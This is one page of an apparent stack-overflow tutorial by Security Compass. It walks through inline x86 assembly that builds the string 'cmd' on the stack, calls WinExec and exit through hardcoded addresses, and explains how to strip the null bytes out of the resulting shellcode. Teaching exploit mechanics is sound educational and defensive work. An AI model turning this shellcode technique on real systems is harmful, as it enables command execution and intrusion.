Stack Overflows
| 16 | //code for WinExec(var, 1); |
| 17 | //mov esi,esp, we do not really need this instruction |
| 18 | //to execute. |
| 19 | push 1 //argument that is being passed to winexec |
| 20 | lea eax,[ebp-4] |
| 21 | push eax //puting the value onto the stack |
| 22 | mov eax, 0x77e684C6 //call dword ptr [__imp__WinExec@8 (0042413c)] |
| 23 | call eax |
| 24 | //cmp esi,esp we do not really need this instruction to execute. |
| 25 | //call __chkesp (00401250) we do not really need this instruction to execute. |
| 26 | //code for exit(1); |
| 27 | push 1 |
| 28 | mov eax, 0x77E75CB5 |
| 29 | call eax |
| 30 | } |
| 31 | } |
As you will notice a lot of code has been stripped out. To generate Op Code, we try to strip out as many unnecessary instructions as possible.
To see exactly what is happening behind the scenes, open the memory window (Alt+6). After the execution of line 10, enter EBP (0x0012FF80),in the address bar of the memory window and browse to it. Continue stepping through the assembly code (F10), the opcode that is being loaded into the memory is visible.
First the characters are loaded one at a time onto the stack away from ebp (ebp-1,ebp-2 etc), then the number 1 is written onto the stack, then the string cmd\0 is written onto the stack. Once they arguments are written onto the stack, the WinExec address is loaded into eax and then eax is called. Similarly 1 is written onto the stack and then the exit address is loaded into eax and eax is then called.
Now that we know that the assembly code is working we have to still work out a method to avoid the NULL character that is terminating the cmd string.
| 1 | // cmndasm.cpp : Defines the entry point for the console application. |
| 2 | // |
| 3 | |
| 4 | #include "stdafx.h" |
| 5 | |
| 6 | void main() |
| 7 | { |
| 8 | __asm |
| 9 | { |
| 10 | mov esp, ebp |
| 11 | xor esi,esi |
| 12 | push esi |
| 13 | |
| 14 | mov byte ptr [ebp-4],63h |
| 15 | mov byte ptr [ebp-3],6Dh |
| 16 | mov byte ptr [ebp-2],64h |
| 17 | //mov byte ptr [ebp-1],0 |
| 18 | |
| 19 | push 1 |
| 20 | lea eax,[ebp-4] |
| 21 | push eax |
| 22 | |
| 23 | mov eax, 0x77e684C6 |
Part IV Page 9 of 28
www.securitycompass.com Security Compass, Inc